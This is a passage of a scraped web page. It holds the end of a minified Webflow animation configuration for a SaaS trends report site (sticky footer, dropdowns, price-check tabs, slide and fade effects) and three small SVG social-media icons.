createdOn:0x1877cc116e6},"a-346":{id:"a-346",title:"Trends report sticky footer [ Show ]",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:1,unit:""}},{id:"a-346-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-345":{id:"a-345",title:"Trends report sticky footer [ Hide ]",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:0,unit:""}},{id:"a-345-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-347":{id:"a-347",title:"Scroll to begin [ Hide ]",continuousParameterGroups:[{id:"a-347-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:55,actionItems:[{id:"a-347-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:1,unit:""}}]},{keyframe:60,actionItems:[{id:"a-347-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:150,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:0,unit:""}}]},{keyframe:60.5,actionItems:[{id:"a-347-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:1e3,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x194d8bedcbd},"a-348":{id:"a-348",title:"nav dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-348-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-348-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:180,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1955def09d9},"a-349":{id:"a-349",title:"nav dropdown [ close ]",actionItemGroups:[{actionItems:[{id:"a-349-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1955def09d9},"a-352":{id:"a-352",title:"SaaS Report Hub dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-352-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]},{actionItems:[{id:"a-352-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1956a4912b1},"a-353":{id:"a-353",title:"SaaS Report Hub dropdown [ close ]",actionItemGroups:[{actionItems:[{id:"a-353-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-353-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1956a4912b1},"a-354":{id:"a-354",title:"Price Check Tab IN",actionItemGroups:[{actionItems:[{id:"a-354-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]},{actionItems:[{id:"a-354-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-354-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-354-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x195ab88d6e0},"a-355":{id:"a-355",title:"Price Check Tab OUT",actionItemGroups:[{actionItems:[{id:"a-355-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"",rValue:236,bValue:255,gValue:238,aValue:1}},{id:"a-355-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-355-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195ab88d6e0},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growOut:{id:"growOut",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},shrinkIn:{id:"shrinkIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flyInLeft:{id:"flyInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-800,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.25,yValue:.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg
body_size: -100
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg
body_size: -46
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg
body_size: -117
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#5E2DF5"/>
</svg>
